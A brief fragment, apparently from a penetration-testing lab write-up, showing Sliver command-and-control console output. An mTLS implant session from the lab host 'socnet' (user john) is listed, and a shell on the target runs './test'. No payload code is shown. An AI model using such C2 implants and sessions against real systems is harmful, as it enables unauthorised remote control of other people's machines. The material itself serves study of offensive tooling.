 [*] Successfully started job #2
[server] sliver > sessions
[*] No sessions 🙁
[*] Session 10fbe803 TENSE_LYNX - 192.168.0.104:39879 (socnet) - linux/amd64 - Fri, 30 Dec 2022 09:
48:44 UTC
[server] sliver > sessions
ID Transport Remote Address Hostname Username Operating System Health
========== =========== ===================== ========== ========== ================== =========
10fbe803 mtls 192.168.0.104:39879 socnet john linux/amd64 [ALIVE]
[server] sliver >
Last login: Fri Dec 30 04:07:27 2022 from 192.168.0.102
john@socnet:~$ ./test